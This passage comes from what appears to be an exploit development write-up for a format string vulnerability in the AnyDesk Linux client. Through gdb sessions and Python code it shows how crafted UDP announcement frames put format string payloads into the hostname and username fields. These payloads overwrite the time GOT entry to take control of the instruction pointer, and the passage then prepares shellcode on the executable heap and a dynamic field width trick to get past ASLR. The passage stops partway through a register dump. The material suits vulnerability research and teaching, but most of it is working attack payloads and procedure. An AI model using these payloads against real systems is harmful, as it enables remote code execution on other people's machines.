
The structure of va_list is actually specific to the Application Binary Interface (ABI), which e.g. describes the calling convention, how the stack is organized and so on. On x86, where all function parameters are passed on the stack, va_list simply consists of a pointer to the stack area, where the original parameters are stored. With x64 things get a little bit more complex. The first six parameters are passed in registers (RDI, RSI, RDX, RCX, R8, R9), also there are special registers for floating point parameters (XMM0 … XMM7). Additional parameters are passed on the stack as with x86. There is a very good blog post describing the details, which can be found here. The structure of the va_list looks like this on x64:
typedef struct {
unsigned int gp_offset;
unsigned int fp_offset;
void *overflow_arg_area;
void *reg_save_area;
} va_list[1];
There are two pointers: overflow_arg_area, which points to the first argument originally passed on the stack and reg_save_area, which points to an area on the stack where the arguments passed via registers are saved (the first six general parameters as well as eight floating point parameters). Both values gp_offset and fp_offset are offsets relative to reg_save_arena and reference the first general register parameter (gp_offset) as well as the first floating point parameter (fp_offset). These offsets exists because there are usually other parameters before the variable parameters (e.g. the format string itself).
Let’s have a practical look at this on the AnyDesk front-end. We attach gdb to it and set a breakpoint on the call to vsnprintf:
user@w00d:~$ sudo gdb /usr/bin/anydesk $(~/pid_frontend.py)
...
Attaching to program: /usr/bin/anydesk, process 3863
...
gdb-peda$ b *0x8ab346
Breakpoint 1 at 0x8ab346
gdb-peda$ c
Continuing.
Now we can use the python function again, which we created to generate announcement frames. In this case we send an announcement with the following hostname:
p = gen_discover_packet(4919, 1, '\x85\xfe 1.%p 2.%p 3.%p 4.%p 5.%p 6.%p 7.%p 8.%p 9.%p 10.%p', 'custom username', 'ad', 'main')
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(p, (ip, port))
s.close()
The beginning of the hostname ('\x85\xfe') is an invalid UTF-8 sequence, which will trigger the format string vulnerability (any other invalid UTF-8 sequence can be used here). After this we use the %p format specifier to print the values of the first ten arguments.
A few seconds after running the script (up to 5 seconds until the GUI refreshes) our breakpoint is hit:
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x11c5040 --> 0x21 ('!')
RCX: 0x7ffffffeb898 --> 0x3000000010
RDX: 0x7ffffffeabd0 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 87: Invalid UTF-8 encoded text in name - not valid '\205\376 1.%p 2.%p 3.%p 4.%p 5.%p 6.%p 7.%p 8.%p 9.%p 10.%p'")
RSI: 0x400
RDI: 0x7ffffffeafd0 --> 0x7
RBP: 0x5
RSP: 0x7ffffffeaaf0 --> 0x7ffffffeacc0 --> 0x0
RIP: 0x8ab346 (call 0x412d90 <vsnprintf@plt>)
R8 : 0x0
R9 : 0x10
R10: 0xffffff81
R11: 0x7ffff1548550 --> 0xfff08320fff08310
R12: 0x7ffffffeb898 --> 0x3000000010
R13: 0xb366d8 --> 0x62696c67 ('glib')
R14: 0x1453d80 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 87: Invalid UTF-8 encoded text in name - not valid '\205\376 1.%p 2.%p 3.%p 4.%p 5.%p 6.%p 7.%p 8.%p 9.%p 10.%p'")
R15: 0x4
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8ab336: lea rdi,[rsp+0x4e0]
0x8ab33e: mov rcx,r12
0x8ab341: mov esi,0x400
=> 0x8ab346: call 0x412d90 <vsnprintf@plt>
0x8ab34b: lea rdi,[rsp+0x18]
0x8ab350: call 0x412ff0 <time@plt>
0x8ab355: lea rdi,[rsp+0x20]
0x8ab35a: xor esi,esi
Guessed arguments:
arg[0]: 0x7ffffffeafd0 --> 0x7
arg[1]: 0x400
arg[2]: 0x7ffffffeabd0 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 87: Invalid UTF-8 encoded text in name - not valid '\205\376 1.%p 2.%p 3.%p 4.%p 5.%p 6.%p 7.%p 8.%p 9.%p 10.%p'")
arg[3]: 0x7ffffffeb898 --> 0x3000000010
[------------------------------------stack-------------------------------------]
0000| 0x7ffffffeaaf0 --> 0x7ffffffeacc0 --> 0x0
0008| 0x7ffffffeaaf8 --> 0x7ffffffeac50 --> 0x20fe85272064696c
0016| 0x7ffffffeab00 --> 0x158cba0 --> 0x0
0024| 0x7ffffffeab08 --> 0x7ffffffeac50 --> 0x20fe85272064696c
0032| 0x7ffffffeab10 --> 0x7ffffffeae70 --> 0x0
0040| 0x7ffffffeab18 --> 0x7ffff5e379d4 (<g_hash_table_lookup+52>: mov r8d,0x2)
0048| 0x7ffffffeab20 --> 0x138ca30 --> 0x11f6ab0 --> 0x11e7340 --> 0x31 ('1')
0056| 0x7ffffffeab28 --> 0x1572280 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Thread 1 "anydesk" hit Breakpoint 1, 0x00000000008ab346 in ?? ()
gdb-peda$
The fourth parameter (RCX = 0x7ffffffeb898) is the va_list structure. The first two unsigned ints (4 bytes each) are the members gp_offset and fp_offset:
gdb-peda$ x/2xw 0x7ffffffeb898
0x7ffffffeb898: 0x00000010 0x00000030
After these values both pointers overflow_arg_area and reg_save_area follow:
gdb-peda$ x/2xg 0x7ffffffeb898+8
0x7ffffffeb8a0: 0x00007ffffffeb970 0x00007ffffffeb8b0
Since the value of gp_offset is 0x10, the function which was originally called with variable arguments had two preceding general parameters. In order to display the next four general parameters assumed to be passed in the remaining registers, we need to add gp_offset (0x10) to the reg_save_area pointer (0x00007ffffffeb8b0):
gdb-peda$ x/4xg 0x00007ffffffeb8b0+0x10
0x7ffffffeb8c0: 0x0000000001453d80 0x0000000000000000
0x7ffffffeb8d0: 0x00007ffff1784c40 0x0000000000000010
vsnprintf assumes that these four values were passed in registers. All following values are assumed to be passed via the stack and are referenced by the overflow_arg_area pointer (0x00007ffffffeb970):
gdb-peda$ x/6xg 0x00007ffffffeb970
0x7ffffffeb970: 0x0000000000b366d8 0x0000000000000000
0x7ffffffeb980: 0x0000000001482b01 0x00007ffff5e4ee24
0x7ffffffeb990: 0x0000000001453d80 0x0000000000000000
By entering ni the call to vsnprintf is made and we can inspect the resulting string (set print elements 0 displays the whole string without truncation):
gdb-peda$ ni
...
gdb-peda$ set print elements 0
gdb-peda$ x/s 0x7ffffffeafd0
0x7ffffffeafd0: "Failed to set text from markup due to error parsing markup: Error on line 1 char 87: Invalid UTF-8 encoded text in name - not valid '\205\376 1.0x1453d80 2.(nil) 3.0x7ffff1784c40 4.0x10 5.0xb366d8 6.(nil) 7.0x1482b01 8.0x7ffff5e4ee24 9.0x1453d80 10.(nil)'"
The first four parameters were indeed taken from the reg_save_area and all following values from the overflow_arg_arena. The following picture summarizes the structure:
Gaining arbitrary write
After we have clarified what we can access with the format string, we need to find some data that we can control in the accessible data. If we can directly control data within the reg_save_area or overflow_arg_area, we could store the address of the time GOT entry and write to it using the %n format specifier.
Within the reg_save_area there are only 4 values we can access. These do obviously not contain any data of our input. All following parameters are stored in the overflow_arg_area. Let’s have a look at the first 50 values stored there using the telescope command:
gdb-peda$ telescope 0x00007ffffffeb970 50
0000| 0x7ffffffeb970 --> 0xb366d8 --> 0x62696c67 ('glib')
0008| 0x7ffffffeb978 --> 0x0
0016| 0x7ffffffeb980 --> 0x1530801 --> 0xe000007ffff17853
0024| 0x7ffffffeb988 --> 0x7ffff5e4ee24 (test eax,eax)
0032| 0x7ffffffeb990 --> 0x167ec00 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 87: Invalid UTF-8 encoded text in name - not valid '\205\376 1,%p 2.%p 3.%p 4.%p 5.%p 6.%p 7.%p 8.%p 9.%p 10.%p'")
0040| 0x7ffffffeb998 --> 0x0
0048| 0x7ffffffeb9a0 --> 0x10
0056| 0x7ffffffeb9a8 --> 0x7ffff5e501cd (<g_logv+605>: mov eax,r14d)
0064| 0x7ffffffeb9b0 --> 0x7ffff7a5389b --> 0x4b544700006b7447 ('Gtk')
0072| 0x7ffffffeb9b8 --> 0x167ec00 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 87: Invalid UTF-8 encoded text in name - not valid '\205\376 1,%p 2.%p 3.%p 4.%p 5.%p 6.%p 7.%p 8.%p 9.%p 10.%p'")
0080| 0x7ffffffeb9c0 --> 0x1fffeb9d0
0088| 0x7ffffffeb9c8 --> 0x4342b0 (push rbp)
0096| 0x7ffffffeb9d0 --> 0x0
0104| 0x7ffffffeb9d8 --> 0x7ffff7a5389b --> 0x4b544700006b7447 ('Gtk')
0112| 0x7ffffffeb9e0 --> 0x7ffffffeba18 --> 0x7ffff1431f9b (<__GI___libc_realloc+875>: mov r8,QWORD PTR [rsp+0x8])
0120| 0x7ffffffeb9e8 --> 0x0
0128| 0x7ffffffeb9f0 --> 0x155dd20 --> 0x7fffdc00f3d0 --> 0x1514300 --> 0x1513da0 --> 0x14d6e00 (--> ...)
0136| 0x7ffffffeb9f8 --> 0x0
0144| 0x7ffffffeba00 --> 0x500000000
0152| 0x7ffffffeba08 --> 0x7ffff5e9acd8 ("Invalid UTF-8 encoded text in name - not valid '%s'")
0160| 0x7ffffffeba10 --> 0x0
0168| 0x7ffffffeba18 --> 0x7ffff1431f9b (<__GI___libc_realloc+875>: mov r8,QWORD PTR [rsp+0x8])
0176| 0x7ffffffeba20 --> 0x7ffff5e969e1 --> 0x4600303262696c67 ('glib20')
...
We can see a few occurrences of the heap address of the format string. Although we control parts of the format string, we don’t control the address, which is what we would need to. Searching even further down the stack for possible data we can control does not yield anything useful. So it seems that we can’t control any data, which we can access with the format string. Is this already a dead end? Of course not!
Taking a look at the values above again, we can see that there are stack addresses stored on the stack. There are even stack addresses, which reference the area we can access. For example at offset 112 the stack address 0x7ffffffeba18 is stored, which corresponds to offset 168:
...
0112| 0x7ffffffeb9e0 --> 0x7ffffffeba18 --> 0x7ffff1431f9b (<__GI___libc_realloc+875>: mov r8,QWORD PTR [rsp+0x8])
...
0168| 0x7ffffffeba18 --> 0x7ffff1431f9b (<__GI___libc_realloc+875>: mov r8,QWORD PTR [rsp+0x8])
...
If we use the appropriate argument selector we can use this stack address to write to the area we can access. We can then use another argument selector to reference the data we wrote. The following picture visualizes the basic idea:

The problem here is that we cannot do this in a single call of vsnprintf. All referenced data is fetched before data is written by the %n format specifier. This means that the %19$ln would indeed overwrite the data on the stack, but the %26$ln would still evaluate to the old value, which was stored there. Accordingly we need two calls:
- Store address of
timeGOTentry on the stack - Write to previously stored
GOTentry address in order to control instruction pointer
As you may remember, the vulnerable call to vsnprintf is actually made twice for the very same format string. Though it turned out that the call path for both of these calls vary. Because of this also the stack layout varies. This means that an argument selector (e.g. %26$ln) on the first call will not reference the same value on the second call. We also need to keep in mind that we cannot change the format string in-between the two calls. If we e.g. use %200$n on the first call, to write the GOT address on the stack, we need to ensure that %200$n on the second call also references a writable address, because we trigger a segmentation fault otherwise. This is not only true for %n we use to store the GOT address but also for the second %n, we need to use in order to actually write to the GOT entry. Unfortunately there did not seem to be any values on the stack, which would fulfill these requirements.
Thus we need another approach. The first thing that came into my mind was to send two independent announcement frames. We need to trigger the vulnerability twice, so let’s just trigger it twice via the initial attack vector. Because of the duplicate call this actually results in four calls to vsnprintf. We still must ensure that the %n used on the respective first call also references a writable memory location on the associated second call, but since we only need to use one %n format specifier in each pair of calls, stack values can be found to fulfill this requirement.
Although the approach using two separate announcement frames seemed to work, I did not really like it. One reason for this is the duplicate call of vsnprintf. We must accept that the second call writes somewhere into memory even though it is not relevant for our exploit. Also the two announcement frames may interfere with legitimate announcement frames, which are sent in the same time window (the GUI gets updated only every 5 seconds). These aspects may reduce the reliability of the exploit.
While thinking about this and looking at the GUI another idea came into my mind:
The GUI displays not only the hostname, but also the username. So far we triggered the vulnerability only by using the hostname. But the username should also be prone to this. Let’s verify this by sending the following announcement frame:
p = gen_discover_packet(4919, 1, '\x85\xfeHOSTNAME %p', '\x85\xfeUSERNAME %p', 'ad', 'main')
After a few seconds the GUI updates and the breakpoint on the vsnprintf call is hit:
[-------------------------------------code-------------------------------------]
0x8ab336: lea rdi,[rsp+0x4e0]
0x8ab33e: mov rcx,r12
0x8ab341: mov esi,0x400
=> 0x8ab346: call 0x412d90 <vsnprintf@plt>
0x8ab34b: lea rdi,[rsp+0x18]
0x8ab350: call 0x412ff0 <time@plt>
0x8ab355: lea rdi,[rsp+0x20]
0x8ab35a: xor esi,esi
Guessed arguments:
arg[0]: 0x7ffffffeafd0 --> 0x7
arg[1]: 0x400
arg[2]: 0x7ffffffeabd0 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 47: Invalid UTF-8 encoded text in name - not valid '\205\376USERNAME %p'")
arg[3]: 0x7ffffffeb898 --> 0x3000000010
Inspecting the format string (third parameter) we can see that the username indeed triggered the vulnerability. After continuing the execution the breakpoint is hit again:
[-------------------------------------code-------------------------------------]
0x8ab336: lea rdi,[rsp+0x4e0]
0x8ab33e: mov rcx,r12
0x8ab341: mov esi,0x400
=> 0x8ab346: call 0x412d90 <vsnprintf@plt>
0x8ab34b: lea rdi,[rsp+0x18]
0x8ab350: call 0x412ff0 <time@plt>
0x8ab355: lea rdi,[rsp+0x20]
0x8ab35a: xor esi,esi
Guessed arguments:
arg[0]: 0x7ffffffeafd0 --> 0x7
arg[1]: 0x400
arg[2]: 0x7ffffffeabd0 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 47: Invalid UTF-8 encoded text in name - not valid '\205\376HOSTNAME %p'")
arg[3]: 0x7ffffffeb898 --> 0x3000000010
This time the vulnerability was triggered by the hostname. If we further continue the execution both calls (for username and hostname) are repeated.
Thus we verified that the vulnerability can be triggered using both the hostname and the username. This is a good news for our exploit because we can now use two independent format strings, which are sent in a single UDP packet and are both evaluated before the duplicate call is triggered.
What we have to do now is to find an accessible stack address, which we will write the GOT address to. For this we must keep in mind that the values on the stack between the two vsnprintf calls may change / get overwritten. If we write to an stack address, which is too near to the top of the stack, it is very likely that it has been overwritten at the time of the second call. Finding a suitable value is only a matter of try and error. We write to an address on the first call and then verify that the value we wrote is still the same on the second call.
The stack address 0x7ffffffebe70, which can be accessed using the argument selector %93$ln fits our needs:
[-------------------------------------code-------------------------------------]
0x8ab336: lea rdi,[rsp+0x4e0]
0x8ab33e: mov rcx,r12
0x8ab341: mov esi,0x400
=> 0x8ab346: call 0x412d90 <vsnprintf@plt>
0x8ab34b: lea rdi,[rsp+0x18]
0x8ab350: call 0x412ff0 <time@plt>
0x8ab355: lea rdi,[rsp+0x20]
0x8ab35a: xor esi,esi
Guessed arguments:
arg[0]: 0x7ffffffeafd0 --> 0x7
arg[1]: 0x400
arg[2]: 0x7ffffffeabd0 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 51: Invalid UTF-8 encoded text in name - not valid '\205\376USERNAME %93$ln'")
arg[3]: 0x7ffffffeb898 --> 0x3000000010
[------------------------------------stack-------------------------------------]
0000| 0x7ffffffeaaf0 --> 0x7ffffffeacc0 --> 0x0
0008| 0x7ffffffeaaf8 --> 0x7ffffffeac50 --> 0x55fe85272064696c
0016| 0x7ffffffeab00 --> 0x171f0c0 --> 0x0
0024| 0x7ffffffeab08 --> 0x7ffffffeac50 --> 0x55fe85272064696c
0032| 0x7ffffffeab10 --> 0x7ffffffeae70 --> 0x0
0040| 0x7ffffffeab18 --> 0x7ffff5e379d4 (<g_hash_table_lookup+52>: mov r8d,0x2)
0048| 0x7ffffffeab20 --> 0x138b230 --> 0x11f6ab0 --> 0x11e7340 --> 0x31 ('1')
0056| 0x7ffffffeab28 --> 0x1715ca0 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Thread 1 "anydesk" hit Breakpoint 2, 0x00000000008ab346 in ?? ()
gdb-peda$ telescope 0x00007ffffffeb970 100
...
0704| 0x7ffffffebc30 --> 0x7ffffffebe70 --> 0x6ffffec070
...
After the first call the value 0x90 (the characters written so far) is written to 0x7ffffffebe70:
gdb-peda$ ni
...
[-------------------------------------code-------------------------------------]
0x8ab33e: mov rcx,r12
0x8ab341: mov esi,0x400
0x8ab346: call 0x412d90 <vsnprintf@plt>
=> 0x8ab34b: lea rdi,[rsp+0x18]
0x8ab350: call 0x412ff0 <time@plt>
0x8ab355: lea rdi,[rsp+0x20]
0x8ab35a: xor esi,esi
0x8ab35c: call 0x4123d0 <gettimeofday@plt>
[------------------------------------stack-------------------------------------]
0000| 0x7ffffffeaaf0 --> 0x7ffffffeacc0 --> 0x0
0008| 0x7ffffffeaaf8 --> 0x7ffffffeac50 --> 0x55fe85272064696c
0016| 0x7ffffffeab00 --> 0x171f0c0 --> 0x0
0024| 0x7ffffffeab08 --> 0x7ffffffeac50 --> 0x55fe85272064696c
0032| 0x7ffffffeab10 --> 0x7ffffffeae70 --> 0x0
0040| 0x7ffffffeab18 --> 0x7ffff5e379d4 (<g_hash_table_lookup+52>: mov r8d,0x2)
0048| 0x7ffffffeab20 --> 0x138b230 --> 0x11f6ab0 --> 0x11e7340 --> 0x31 ('1')
0056| 0x7ffffffeab28 --> 0x1715ca0 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00000000008ab34b in ?? ()
gdb-peda$ x/xg 0x7ffffffebe70
0x7ffffffebe70: 0x0000000000000090
When the breakpoint is hit again on the second call, the value is still the same:
gdb-peda$ c
Continuing.
...
[-------------------------------------code-------------------------------------]
0x8ab336: lea rdi,[rsp+0x4e0]
0x8ab33e: mov rcx,r12
0x8ab341: mov esi,0x400
=> 0x8ab346: call 0x412d90 <vsnprintf@plt>
0x8ab34b: lea rdi,[rsp+0x18]
0x8ab350: call 0x412ff0 <time@plt>
0x8ab355: lea rdi,[rsp+0x20]
0x8ab35a: xor esi,esi
Guessed arguments:
arg[0]: 0x7ffffffeafd0 --> 0x7
arg[1]: 0x400
arg[2]: 0x7ffffffeabd0 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 51: Invalid UTF-8 encoded text in name - not valid '\205\376HOSTNAME %165$p'")
arg[3]: 0x7ffffffeb898 --> 0x3000000010
[------------------------------------stack-------------------------------------]
0000| 0x7ffffffeaaf0 --> 0x2249 ('I"')
0008| 0x7ffffffeaaf8 --> 0x2bc
0016| 0x7ffffffeab00 --> 0x158c710 --> 0x0
0024| 0x7ffffffeab08 --> 0x5ecbad94
0032| 0x7ffffffeab10 --> 0x5ecbad94
0040| 0x7ffffffeab18 --> 0xab240
0048| 0x7ffffffeab20 --> 0xdd73d0 --> 0x8c3200 (mov QWORD PTR [rdi],0xdd73d0)
0056| 0x7ffffffeab28 --> 0x3
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Thread 1 "anydesk" hit Breakpoint 1, 0x00000000008ab346 in ?? ()
gdb-peda$ x/xg 0x7ffffffebe70
0x7ffffffebe70: 0x0000000000000090
On the second call we can access the value using the argument selector %165$p (offset 1280):
gdb-peda$ telescope 0x00007ffffffeb970 200
...
1280| 0x7ffffffebe70 --> 0x90
...
Controlling the instruction pointer
Now we are finally ready to overwrite the GOT entry of time. At first let’s determine the address of the GOT entry:
gdb-peda$ p/x &'time@got.plt'
$1 = 0x119ddc0
Accordingly the GOT entry of time is stored at 0x119ddc0. In order to write this value, we can pad the output of vsnprintf accordingly using a field width. If you are not familiar with this, please refer to my writeup on RPISEC/MBE lab04B. The error message itself (Failed to set text from markup ...) contains 133 characters. Also we need to add two characters for an invalid UTF-8 sequence. Thus we have to pad the output to 18472249 characters:
0x119ddc0 = 18472384 (time GOT)
18472384 - 133 - 2 = 18472249
Let’s verify this by sending the following announcement frame:
p = gen_discover_packet(4919, 1, '\x85\xfeHOSTNAME %165$p', '\x85\xfe%18472249x%93$ln', 'ad', 'main')
After the first call to vsnprintf the target stack address (0x7ffffffebe70) actually contains the GOT address of time:
[-------------------------------------code-------------------------------------]
0x8ab336: lea rdi,[rsp+0x4e0]
0x8ab33e: mov rcx,r12
0x8ab341: mov esi,0x400
=> 0x8ab346: call 0x412d90 <vsnprintf@plt>
0x8ab34b: lea rdi,[rsp+0x18]
0x8ab350: call 0x412ff0 <time@plt>
0x8ab355: lea rdi,[rsp+0x20]
0x8ab35a: xor esi,esi
Guessed arguments:
arg[0]: 0x7ffffffeafd0 --> 0x7
arg[1]: 0x400
arg[2]: 0x7ffffffeabd0 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 52: Invalid UTF-8 encoded text in name - not valid '\205\376%18472249x%93$ln'")
arg[3]: 0x7ffffffeb898 --> 0x3000000010
...
gdb-peda$ x/xg 0x7ffffffebe70
0x7ffffffebe70: 0x0000006ffffec070
gdb-peda$ ni
...
gdb-peda$ x/xg 0x7ffffffebe70
0x7ffffffebe70: 0x000000000119ddc0
The %165$p format specifier on the second call successfully references the GOT address:
[-------------------------------------code-------------------------------------]
0x8ab336: lea rdi,[rsp+0x4e0]
0x8ab33e: mov rcx,r12
0x8ab341: mov esi,0x400
=> 0x8ab346: call 0x412d90 <vsnprintf@plt>
0x8ab34b: lea rdi,[rsp+0x18]
0x8ab350: call 0x412ff0 <time@plt>
0x8ab355: lea rdi,[rsp+0x20]
0x8ab35a: xor esi,esi
Guessed arguments:
arg[0]: 0x7ffffffeafd0 --> 0x7
arg[1]: 0x400
arg[2]: 0x7ffffffeabd0 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 51: Invalid UTF-8 encoded text in name - not valid '\205\376HOSTNAME %165$p'")
arg[3]: 0x7ffffffeb898 --> 0x3000000010
...
gdb-peda$ ni
gdb-peda$ x/s 0x7ffffffeafd0
0x7ffffffeafd0: "Failed to set text from markup due to error parsing markup: Error on line 1 char 51: Invalid UTF-8 encoded text in name - not valid '\205\376HOSTNAME 0x119ddc0'"
The next step is to replace the %p format specifier with %ln in order to write a 8 byte value to the GOT entry on the second call. This way we should be able to control the instruction pointer, when the call to time is triggered after the vsnprintf call. Let’s verify this by writing the value 0x1337:
0x1337 = 4919
4919 - 133 - 2 = 4784
This time we adjust the hostname accordingly:
p = gen_discover_packet(4919, 1, '\x85\xfe%4784x%165$ln', '\x85\xfe%18472249x%93$ln', 'ad', 'main')
After sending the frame and continuing to the second call to vsnprintf, to GOT entry of time is still untouched:
[-------------------------------------code-------------------------------------]
0x8ab336: lea rdi,[rsp+0x4e0]
0x8ab33e: mov rcx,r12
0x8ab341: mov esi,0x400
=> 0x8ab346: call 0x412d90 <vsnprintf@plt>
0x8ab34b: lea rdi,[rsp+0x18]
0x8ab350: call 0x412ff0 <time@plt>
0x8ab355: lea rdi,[rsp+0x20]
0x8ab35a: xor esi,esi
Guessed arguments:
arg[0]: 0x7ffffffeafd0 --> 0x7
arg[1]: 0x400
arg[2]: 0x7ffffffeabd0 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 49: Invalid UTF-8 encoded text in name - not valid '\205\376%4784x%165$ln'")
arg[3]: 0x7ffffffeb898 --> 0x3000000010
[------------------------------------stack-------------------------------------]
0000| 0x7ffffffeaaf0 --> 0x2743 ("C'")
0008| 0x7ffffffeaaf8 --> 0x357
0016| 0x7ffffffeab00 --> 0x158cf10 --> 0x0
0024| 0x7ffffffeab08 --> 0x5ecbb8cc
0032| 0x7ffffffeab10 --> 0x5ecbb8cc
0040| 0x7ffffffeab18 --> 0xd0f51
0048| 0x7ffffffeab20 --> 0xdd73d0 --> 0x8c3200 (mov QWORD PTR [rdi],0xdd73d0)
0056| 0x7ffffffeab28 --> 0x3
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Thread 1 "anydesk" hit Breakpoint 1, 0x00000000008ab346 in ?? ()
gdb-peda$ x/xg 0x119ddc0
0x119ddc0 <time@got.plt>: 0x00007ffff7ffb930
By executing the vsnprintf call the value 0x1337 is successfully written:
gdb-peda$ ni
...
gdb-peda$ x/xg 0x119ddc0
0x119ddc0 <time@got.plt>: 0x0000000000001337
If we now continue the execution, the immediately following call to time raises a segmentation fault with the instruction pointer being 0x1337:
gdb-peda$ c
Continuing.
Thread 1 "anydesk" received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x1338
RBX: 0x11c5040 --> 0x21 ('!')
RCX: 0x0
RDX: 0x0
RSI: 0x7ffff1784ca0 --> 0x16c1400 --> 0x276e00 ('')
RDI: 0x7ffffffeab08 --> 0x5ecbb8cc
RBP: 0x5
RSP: 0x7ffffffeaae8 --> 0x8ab355 (lea rdi,[rsp+0x20])
RIP: 0x1337
R8 : 0x1
R9 : 0x6e ('n')
R10: 0x1
R11: 0xa ('\n')
R12: 0x7ffffffeb898 --> 0x3000000018
R13: 0xb366d8 --> 0x62696c67 ('glib')
R14: 0x1453ea0 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 49: Invalid UTF-8 encoded text in name - not valid '\205\376%4784x%165$ln'")
R15: 0x4
EFLAGS: 0x10206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x1337
[------------------------------------stack-------------------------------------]
0000| 0x7ffffffeaae8 --> 0x8ab355 (lea rdi,[rsp+0x20])
0008| 0x7ffffffeaaf0 --> 0x2743 ("C'")
0016| 0x7ffffffeaaf8 --> 0x357
0024| 0x7ffffffeab00 --> 0x158cf10 --> 0x0
0032| 0x7ffffffeab08 --> 0x5ecbb8cc
0040| 0x7ffffffeab10 --> 0x5ecbb8cc
0048| 0x7ffffffeab18 --> 0xd0f51
0056| 0x7ffffffeab20 --> 0xdd73d0 --> 0x8c3200 (mov QWORD PTR [rdi],0xdd73d0)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000000001337 in ?? ()
We successfully control the instruction pointer.
Hitting our shellcode: dynamic field width
At next we must decide where we want to point the instruction pointer to. At the very beginning we figured out, that the security mechanisms of the binary are quite weak. Actually the heap, where the format string we control is stored, is executable:
gdb-peda$ vmmap 0x1453ea0
Start End Perm Name
0x011c4000 0x017c8000 rwxp [heap]
This means that we can store a shellcode within the format string and redirect the instruction pointer to this shellcode. Though we need to keep in mind that we manually disabled ASLR and in fact don’t know any heap address. A common approach to bypass ALSR is to leak a memory address. Especially for basic format string vulnerabilities this is an easy to achieve goal. In this case however we don’t get any response from the application. The result of the format string is written to the log file, which we don’t have access to. Thus we cannot leak any heap address.
Nevertheless we can successfully bypass ASLR using a dynamic field width. Since this does not seem to be very well-known, let’s have a look at a short example. We have already used the ordinary field width in order to pad the output effectively increasing the amount of characters written, which makes %n write a bigger value:
user@w00d:~$ cat sample1.c
#include <stdio.h>
int main() {
int out;
printf("%100x%1$n", &out);
printf("\nout = %d\n", out);
return 0;
}
The %100x format specifier prints the first argument as a hexadecimal number, which is padded to 100 characters. Accordingly 100 characters are written. This amount will be written to the out variable by using the %1$n format specifier:
user@w00d:~$ ./sample1
ffffded4
out = 100
In this case the field width was statically set to 100. But we can also use a dynamic field width:
user@w00d:~$ cat sample2.c
#include <stdio.h>
int main() {
int out;
int field_width = 123;
printf("%1$*2$x%1$n", &out, field_width);
printf("\nout = %d\n", out);
return 0;
}
We introduced a new variable called field_width, which is passed as the second argument to printf. Also we changed the %100x format specifier to %1$*2$x. At first the syntax might look a little bit confusing, but actually it is quite simple: The 1$ at the beginning determines, which value we want to print. In this case we just take the first argument, just like the %100x did (4 byte of out address). This is separated by an asterisk (*) from the second part: 2$. This determines which value should be used for the field width. In this case the variable field_width, which is the second argument. Accordingly when running the program the value of field_width (123) is written to the variable out:
user@w00d:~$ ./sample2
ffffded0
out = 123
After this short introduction to the dynamic field width, let’s see how we can leverage this feature.
When inspecting all accessible parameters on the second call to vsnprintf (hostname), we can see that we can access the heap address of the format string. The reg_save_area is stored at 0x00007ffffffeb8b0. The value of gp_offset is 0x10, which means the first argument we can access is stored at 0x00007ffffffeb8b0 + 0x10 = 0x00007ffffffeb8c0:
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x11c5040 --> 0x21 ('!')
RCX: 0x7ffffffeb898 --> 0x3000000010
RDX: 0x7ffffffeabd0 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 49: Invalid UTF-8 encoded text in name - not valid '\205\376%4784x%165$ln'")
RSI: 0x400
RDI: 0x7ffffffeafd0 --> 0x7
RBP: 0x5
RSP: 0x7ffffffeaaf0 --> 0x28e3
